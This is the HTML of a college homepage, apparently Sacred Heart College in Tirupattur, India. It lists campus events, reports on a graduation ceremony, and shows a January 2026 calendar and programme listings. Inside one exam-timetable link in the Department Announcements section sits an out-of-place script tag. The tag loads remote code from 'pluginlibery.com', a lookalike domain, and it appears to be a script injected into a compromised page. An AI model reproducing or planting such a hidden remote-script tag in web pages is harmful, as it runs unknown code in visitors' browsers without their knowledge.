Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"Where there is strife, there is pride, but wisdom is found in those who take advice."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Proverbs 13:10</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "கற்றதனால் ஆய பயனென்கொல் வாலறிவன்<br/>
                        நற்றாள் தொழாஅர் எனின்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
